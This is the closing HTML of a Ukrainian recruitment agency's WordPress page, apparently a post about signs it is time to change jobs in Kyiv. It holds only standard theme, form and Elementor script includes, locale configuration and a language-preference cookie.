<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/patprofi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-18 09:51:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","nonce":"e928c32542","urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patprofi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0456\u043b\u043a\u0438 \u0432\u043b\u0456\u0432\u043e \u0442\u0430 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patprofi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"06ddafa520"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17440,"title":"%D0%94%D0%B5%D1%81%D1%8F%D1%82%D1%8C%20%D0%BE%D0%B7%D0%BD%D0%B0%D0%BA%20%D0%BD%D0%B5%D0%BE%D0%B1%D1%85%D1%96%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D1%96%20%D0%B7%D0%BC%D1%96%D0%BD%D0%B8%20%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%B8%20%D1%83%20%D0%9A%D0%B8%D1%94%D0%B2%D1%96%2C%20%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D0%BC%D0%B8%20%D1%86%D1%96%D0%BD%D0%B0%D0%BC%D0%B8%20%D0%B2%D1%96%D0%B4%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%82%D1%81%D1%82%D0%B2%D0%B0%20PATProfi","excerpt":"","featuredImage":"https:\/\/patprofi.com\/wp-content\/uploads\/2021\/12\/7215b7ff-74d5-41c3-b0e8-6e23471df9f6-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=uk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

</body>
</html>